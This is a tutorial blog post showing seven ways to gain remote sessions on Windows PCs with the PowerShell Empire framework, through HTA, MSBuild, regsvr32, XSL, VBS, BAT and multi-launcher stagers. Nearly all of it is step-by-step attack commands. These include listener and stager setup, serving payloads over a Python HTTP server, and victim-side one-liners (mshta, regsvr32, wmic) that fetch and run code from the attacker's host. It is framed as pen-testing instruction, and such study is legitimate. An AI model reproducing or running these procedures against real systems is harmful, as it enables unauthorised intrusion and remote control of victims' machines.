Multiple Ways to Exploiting Windows PC using PowerShell Empire
This is our second post in the article series ‘PowerShell Empire’. In this article, we will cover all the exploits that lead to windows exploitation with the empire. To read our first post on empire series, which gives a basic guide to navigate your way through empire, click here.
Table of Content
- Exploiting through HTA
- Exploiting through MSBuild.exe
- Exploiting through regsvr32
- XSL exploit
- Exploiting through a visual basic script
- BAT exploit
- Multi_launcher exploit
Exploiting through HTA
This attack helps us to exploit windows through .hta. When .hta file is run via mshta.exe it executes as .exe file with similar functionality which lets us hack our way through. To know more about this attack please click here.
To run type
./empire
According to the workflow, firstly, we have to create a listener to listen to our local machine. Type the following command:
listeners
After running the above command, it will say that “no listeners are currently active” but don’t worry, we are into the listener interface now. So in this listener interface, type :
uselistener http set Host http://192.168.1.107 execute
Now that a listener is created, type ‘back’ to go in listener interface to create an exploit. For this, type :
usestager windows/hta set Listener http set OutFile /root/1.hta execute

Running the above commands will create a .hta file to be used as malware. Start the python server using the following command, in order to share our .hta file:
python -m SimpleHTTPServer 8080

As the python server is up and running, type the following command in victims’ command prompt to execute our malicious file:
mshta.exe http://192.168.1.107:8080/1.hta


The moment above command is executed you will have your session, to access the session type :
interact XDGM6HLE sysinfo

Exploiting through MSBuild.exe
Our next exploit is via MSBuild.exe, which will let you have a remote session of windows using an XML file. To know in details about this attack please click here. And to use this exploit type:
listeners uselistener http set Host http://192.168.1.107 execute
This creates a listener, type ‘back’ to go in listener interface to create an exploit. For this, type :
usestager windows/launcher_xml set Listener http execute

Now, an xml file is created in /tmp. Copy this file in victims’ PC (inside Microsoft.NET\Framework\v4.0.30319\) and run it typing combination of following commands:
cd C:\Windows\Microsoft.NET\Framework\v4.0.30319\ MSBuild.exe launcher.xml

So, this way you will have your session, to access the said session type :
interact A8H14C7L sysinfo

Exploiting through regsvr32
Our next method is exploiting through regsvr32. To know in detail about this attack, do click here. As always, we have to create a listener first to listen to our local machine. Type the following command:
listeners uselistener http set Host http://192.168.1.107 execute
Now that a listener is created, type ‘back’ to go in listener interface to create an exploit. For this, type:
usestager windows/launcher_sct set Listener http execute

This will create a .sct file in /tmp. Share this file to victim’s PC using the python server and then run this file in a run window of victims’ PC by typing the following command:
regsvr32.exe /u /n /s /i:http//192.168.1.107:8080/launcher.sct scrobj.dll

Thus, you will have an active session. To access the session type:
interact <session name> sysinfo

Exploiting through XSL
XSL is a language will help you format data, this also describes how web server will interact with using XML. Our next method of attack with empire is by exploiting .xsl file. For this method lets activate our listener first by typing :
listeners uselistener http set Host http://192.168.1.107 execute
As the listener is up and running, create your exploit :
usestager windows/launcher_xsl set Listener http execute

This way .xsl file is created. Now run the python server from the folder where the .xsl file is created as shown in the image below :
cd /tmp python -m SimpleHTTPServer 8080

Now execute the following command in the command prompt of your victim:
wmic process get brief /format:"http://192.168.1.107:8080/launcher.xsl"

Running above will give a session, to access the session type :
interact <session name> sysinfo
Exploiting through Visual Basic script
Our next method is to create a malicious VBS file and exploiting our victim through it. Like always, let’s create a listener first.
listeners uselistener http set Host http://192.168.1.107 execute
Now, to create our malicious .vbs file type :
usestager windows/launcher_vbs set Listener http execute

Next step is to start the python server by typing:
python -m SimpleHTTPServer 8080

Once you share the .vbs file through the python server and execute it on the victim’s PC, you will have your session, and just like before, to access the session type :
interact <session name> sysinfo

Exploiting through a bat file
In this method, we will exploit through a .bat file. Like our previous exploits, this time too, let’s create a listener. For this, type:
listeners uselistener http set Host http://192.168.1.107 execute back
The above commands will create a listener for you. Let’s create our .bat file using the following command :
usestager windows/launcher_bat use Listener http set OutFile /root/1.bat execute

As shown, the above commands will create a .bat file. Start up the python server by using the following command to allow you to share your .bat file on your victim’s pc.
python -m SimpleHTTPServer 8080

Once you run the .bat file, a session will activate. To access the session type:
interact <session name> sysinfo

Multi_launcher
This is our last method of this post. You can use it on various platforms such as Windows, Linux, etc. Again, even for this method, create a listener:
listeners uselistener http set Host http://192.168.1.107 execute
Then type following commands for creating your malicious file:
usestager multi/launcher set Listener http execute

Once you hit enter after the above commands, it will give you a code. Copy this code and paste it in the command prompt of the victim and hit enter. As soon as you hit enter, you will have activated a session. To access the session, type:
interact <session name> sysinfo

Conclusion
The above were the methods that you can use to exploit windows using different vulnerabilities. Using this framework is an addition to your pen-testing skills after Metasploit. Enjoy!
To learn more about PowerShell. Follow this Link.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
Awesome article Friend!